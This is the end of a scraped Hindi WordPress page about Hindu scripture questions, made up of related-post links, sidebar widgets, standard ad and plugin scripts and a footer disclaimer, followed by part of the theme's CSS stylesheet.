                <div class="td-module-thumb"><a href="https://shribhagavatananda.guru/secret-of-veda/" rel="bookmark" class="td-image-wrap" title="वेदों के सगुण स्वरूप का रहस्य"><img class="entry-thumb" src="" alt="" title="वेदों के सगुण स्वरूप का रहस्य" data-type="image_tag" data-img-url="https://shribhagavatananda.guru/wp-content/uploads/2020/04/Adi-Shankaracharya-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b6%e0%a5%8d%e0%a4%a8-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%a8/" class="td-post-category">प्रश्न समाधान</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://shribhagavatananda.guru/secret-of-veda/" rel="bookmark" title="वेदों के सगुण स्वरूप का रहस्य">वेदों के सगुण स्वरूप का रहस्य</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shribhagavatananda.guru/parents-of-sudama-and-shravan-kumar/" rel="bookmark" class="td-image-wrap" title="सुदामा एवं श्रवण कुमार के माता पिता का क्या नाम था ?"><img class="entry-thumb" src="" alt="" title="सुदामा एवं श्रवण कुमार के माता पिता का क्या नाम था ?" data-type="image_tag" data-img-url="https://shribhagavatananda.guru/wp-content/uploads/2020/06/images-16-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b6%e0%a5%8d%e0%a4%a8-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%a8/" class="td-post-category">प्रश्न समाधान</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://shribhagavatananda.guru/parents-of-sudama-and-shravan-kumar/" rel="bookmark" title="सुदामा एवं श्रवण कुमार के माता पिता का क्या नाम था ?">सुदामा एवं श्रवण कुमार के माता पिता का क्या नाम था ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_1dd" data-td_block_id="tdi_5_1dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_1dd" data-td_block_id="tdi_5_1dd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_8_ab0 td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Like, Share, Subscribe</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">7,753</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/bhagavatananda"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">266</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/hhsbnguru#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">197</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/sbnguru"  >Follow</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Search your choice</span></h4><form method="get" class="td-search-form-widget" action="https://shribhagavatananda.guru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://shribhagavatananda.guru/chor-ganesh/" aria-current="page">चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है ?</a>
									</li>
											<li>
					<a href="https://shribhagavatananda.guru/what-is-devdasi/">देवदासी प्रथा क्या है ?</a>
									</li>
											<li>
					<a href="https://shribhagavatananda.guru/vishnu-lotus-name/">भगवान् विष्णु के कमल का क्या नाम है ?</a>
									</li>
											<li>
					<a href="https://shribhagavatananda.guru/what-is-mahavakya/">महावाक्य क्या हैं ?</a>
									</li>
											<li>
					<a href="https://shribhagavatananda.guru/puran-controversial/">पुराणों के सन्दिग्ध विषयों पर प्रश्नोत्तर</a>
									</li>
											<li>
					<a href="https://shribhagavatananda.guru/ram-sita-age-of-marriage/">राम और सीता का विवाह किस आयु में हुआ था ?</a>
									</li>
											<li>
					<a href="https://shribhagavatananda.guru/did-arjun-marrige-sister/">क्या अर्जुन ने अपनी बहन से विवाह किया था ?</a>
									</li>
											<li>
					<a href="https://shribhagavatananda.guru/secret-of-veda/">वेदों के सगुण स्वरूप का रहस्य</a>
									</li>
											<li>
					<a href="https://shribhagavatananda.guru/parents-of-sudama-and-shravan-kumar/">सुदामा एवं श्रवण कुमार के माता पिता का क्या नाम था ?</a>
									</li>
											<li>
					<a href="https://shribhagavatananda.guru/where-is-vaidyanath-jyotirlinga/">वैद्यनाथ ज्योतिर्लिंग कहाँ है ?</a>
									</li>
					</ul>

		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Advertisement</span></h4><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-3701225605894535" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></aside><aside class="td_block_template_1 widget widget_newsletterwidget"><h4 class="block-title"><span>SUBSCRIBE TO STAY UPDATED</span></h4><div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://shribhagavatananda.guru/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_9_b1c td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://shribhagavatananda.guru/"><img  alt="" title="" data-src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20220419_222645_418.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG_20220419_222645_418.jpg" alt="" title=""/></noscript></a></div><div class="footer-text-wrap">This site and associates doesn’t support or mean to defame any individual or organization. The articles published herein are only meant to be taken as a fair hearted discussion over various Dharmic Topics, according to the traditional scriptures and based on owner's personal study, opinion, understanding, interpretation and knowledge derived from various religious texts, scriptures, and interpretations on the same expressed by various independent authors or publishers available in public domain in the form of books, and in any form put up for viewership in any electronic media. Grievances, complaints, or disputes related to every view expressed by Nigrahacharya Shri Bhagavatananda Guru using any medium such as published books, messages, social media posts, comments and videos or website blogs, media interviews, public meetings, pulpit are subject to be challenged legally by aggrieved persons before the authority having Jurisdiction at Ranchi, Jharkhand, ONLY.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@shribhagavatananda.guru">contact@shribhagavatananda.guru</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bhagavatananda/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hhsbnguru/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sbnguru" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10_922 td_block_template_1"  data-td-block-uid="tdi_10_922" ><script>var block_tdi_10_922 = new tdBlock();
block_tdi_10_922.id = "tdi_10_922";
block_tdi_10_922.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_10_922","tdc_css_class":"tdi_10_922","tdc_css_class_style":"tdi_10_922_rand_style"}';
block_tdi_10_922.td_column_number = "1";
block_tdi_10_922.block_type = "td_block_7";
block_tdi_10_922.post_count = "3";
block_tdi_10_922.found_posts = "36";
block_tdi_10_922.header_color = "";
block_tdi_10_922.ajax_pagination_infinite_stop = "";
block_tdi_10_922.max_num_pages = "12";
tdBlocksArray.push(block_tdi_10_922);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_10_922 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://shribhagavatananda.guru/chor-ganesh/" rel="bookmark" class="td-image-wrap" title="चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है ?"><img class="entry-thumb" src="" alt="" title="चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है ?" data-type="image_tag" data-img-url="https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://shribhagavatananda.guru/chor-ganesh/" rel="bookmark" title="चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है ?">चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-10T05:11:22+00:00" >July 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://shribhagavatananda.guru/what-is-devdasi/" rel="bookmark" class="td-image-wrap" title="देवदासी प्रथा क्या है ?"><img class="entry-thumb" src="" alt="" title="देवदासी प्रथा क्या है ?" data-type="image_tag" data-img-url="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG-20220623-WA0008-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://shribhagavatananda.guru/what-is-devdasi/" rel="bookmark" title="देवदासी प्रथा क्या है ?">देवदासी प्रथा क्या है ?</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-25T12:53:33+00:00" >June 25, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://shribhagavatananda.guru/vishnu-lotus-name/" rel="bookmark" class="td-image-wrap" title="भगवान् विष्णु के कमल का क्या नाम है ?"><img class="entry-thumb" src="" alt="" title="भगवान् विष्णु के कमल का क्या नाम है ?" data-type="image_tag" data-img-url="https://shribhagavatananda.guru/wp-content/uploads/2022/06/IMG-20220623-WA0025-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://shribhagavatananda.guru/vishnu-lotus-name/" rel="bookmark" title="भगवान् विष्णु के कमल का क्या नाम है ?">भगवान् विष्णु के कमल का क्या नाम है ?</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-25T04:01:42+00:00" >June 25, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11_271 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_271" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b6%e0%a5%8d%e0%a4%a8-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%a8/">प्रश्न समाधान<span class="td-cat-no">13</span></a></li><li><a href="https://shribhagavatananda.guru/category/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%a3/">इतिहास पुराण<span class="td-cat-no">8</span></a></li><li><a href="https://shribhagavatananda.guru/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a3%e0%a4%af/">धर्म निर्णय<span class="td-cat-no">6</span></a></li><li><a href="https://shribhagavatananda.guru/category/%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1%e0%a4%a8-%e0%a4%ae%e0%a4%a3%e0%a5%8d%e0%a4%a1%e0%a4%a8/">खण्डन मण्डन<span class="td-cat-no">6</span></a></li><li><a href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a5%80%e0%a4%b0%e0%a5%8d%e0%a4%a3/">प्रकीर्ण<span class="td-cat-no">3</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-44"><a href="https://shribhagavatananda.guru/privacy-policy">Disclaimer</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="https://shribhagavatananda.guru/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2018 - 2024 Shri Bhagavatananda Guru                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shribhagavatananda.guru/who-is-bhagwan/" rel="bookmark" class="td-image-wrap" title="भगवान् किसे कहते हैं ?"><img class="entry-thumb" src="" alt="" title="भगवान् किसे कहते हैं ?" data-type="image_tag" data-img-url="https://shribhagavatananda.guru/wp-content/uploads/2020/05/51130353_2296335663980836_4785299660367462400_o-300x160.jpg"  width="300" height="160" /></a></div>                <a href="https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b6%e0%a5%8d%e0%a4%a8-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%a8/" class="td-post-category">प्रश्न समाधान</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://shribhagavatananda.guru/who-is-bhagwan/" rel="bookmark" title="भगवान् किसे कहते हैं ?">भगवान् किसे कहते हैं ?</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://shribhagavatananda.guru/author/shribhagavatananda/">Publishing Bot</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T07:17:33+00:00" >May 2, 2020</time></span>                <span class="td-module-comments"><a href="https://shribhagavatananda.guru/who-is-bhagwan/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                डॉ त्रिभुवन सिंह - भगवान् किसे कहते हैं ?
श्रीभागवतानंद गुरु - आपसे पूर्व भी कई जनों के मन में यह प्रश्न आ चुका है,...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 697574ab24fd0
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://shribhagavatananda.guru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shribhagavatananda.guru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shribhagavatananda.guru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shribhagavatananda.guru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shribhagavatananda.guru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shribhagavatananda.guru/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.7.3" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://shribhagavatananda.guru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://shribhagavatananda.guru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/shribhagavatananda.guru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shribhagavatananda.guru/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 01:40:59 -->

--- FILE ---
content_type: text/css
request_url: https://shribhagavatananda.guru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98
body_size: 58578
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/*
  Page Template - Pagebuilder + article list
*/
.td-pb-article-list {
  border-bottom: 0 !important;
  z-index: 0 !important;
}
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
  margin-left: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-article-list .td-pb-span8 .block-title,
  .td-pb-article-list .td-pb-span12 .block-title {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .td-pb-article-list .td-pb-span8 .block-title,
  .td-pb-article-list .td-pb-span12 .block-title {
    margin-left: 10px;
  }
}
.td-pb-article-list .td-ss-main-content {
  padding-top: 20px;
}
.page-template-page-pagebuilder-latest .td-instagram-user {
  border-top: 1px solid #ededed;
}
/*
  Page Template - Title + content + sidebar
*/
.page-template-page-pagebuilder-title-php .wpb_row .wpb_column:nth-of-type(1) {
  border-left: 0;
}
.page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child {
  border-top: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    Row divider svg
*/
.tdm-svg {
  fill: #000;
  transform-origin: 50% 50% 0;
  width: 100%;
  min-width: 1000px;
  left: 50%;
  transform: translateX(-50%);
  position: relative;
}
.tdc-row-divider {
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  line-height: 0;
  left: 50%;
  transform: translateX(-50%);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdc-row-divider {
    width: 100vw !important;
  }
}
.tdm-svg2 {
  opacity: 0.3;
}
.tdm-svg3 {
  opacity: 0.15;
}
.tdm-svg4 {
  opacity: 0.08;
}
.tdc-row-divider-top {
  position: absolute;
  top: 0;
  width: 100%;
  transform: rotateX(180deg);
  -webkit-transform: rotateX(180deg);
}
.tdc-row-divider-bottom {
  position: absolute;
  bottom: 0;
  width: 100%;
}
.tdc-divider-space {
  background-color: #fff;
  position: absolute;
  width: 100%;
  z-index: 1;
}
/*  ----------------------------------------------------------------------------
    General Settings - Category Templates
*/
.td-subcategory-header .td-category {
  display: inline-block;
  overflow: hidden;
  margin-left: 10px;
  height: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category {
    margin: 0 30px;
    height: 15px;
  }
}
.td-subcategory-header .td-category li {
  margin: 0 3px 0 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category li {
    margin: 0;
  }
}
.td-subcategory-header .td-category a {
  font-size: 11px;
  padding: 0 14px;
  line-height: 20px;
  background: none;
  color: #222;
  white-space: nowrap;
  display: inline-table;
  -webkit-transition: none;
  transition: none;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-subcategory-header .td-category a {
    line-height: 15px;
    font-weight: 700;
    padding: 2px 9px;
    height: 20px;
  }
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category a {
    background-color: #222;
    color: #fff;
    padding: 1px 5px 1px 5px;
    font-size: 9px;
    margin-right: 5px;
    line-height: 13px;
  }
}
.td-subcategory-header .td-category a:hover {
  background-color: #222;
  color: #fff;
}
.td-subcategory-header a.td-current-sub-category {
  background-color: #222;
  color: #fff;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header a.td-current-sub-category {
    background-color: #4db2ec;
  }
}
.td-subcategory-header {
  min-height: 48px;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header {
    min-height: 44px;
  }
}
.td-subcategory-header .td-category-siblings {
  z-index: 2;
  opacity: 0;
  width: 700px;
  position: absolute;
  line-height: 1;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-subcategory-header .td-category-siblings {
    width: 550px;
  }
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category-siblings {
    text-align: center;
    margin-right: 0;
    width: 100%;
    height: 15px;
  }
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown {
  display: inline-block;
  margin: 0 0 0 10px;
  padding: 0 5px;
  position: absolute;
  border: 1px solid #e6e6e6;
  color: #444;
  right: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category-siblings .td-subcat-dropdown {
    right: 0;
    top: -2px;
    margin: 0 10px 0 0;
  }
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown i {
  padding-left: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown ul {
  z-index: 999;
  border: 1px solid #e6e6e6;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover ul {
  display: block;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown li {
  list-style: none;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
  display: block;
  color: #444;
  padding: 0 30px 0 16px;
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 300px;
  overflow: hidden;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
    max-width: 240px;
  }
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover {
  color: #4db2ec;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category {
  background-color: transparent;
  color: #4db2ec;
}
.td-subcategory-header .td-category-pulldown-filter {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-subcategory-header .td-category-pulldown-filter {
    display: none;
  }
}
.td-subcategory-header .td-pulldown-filter-display-option {
  margin: 0 19px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
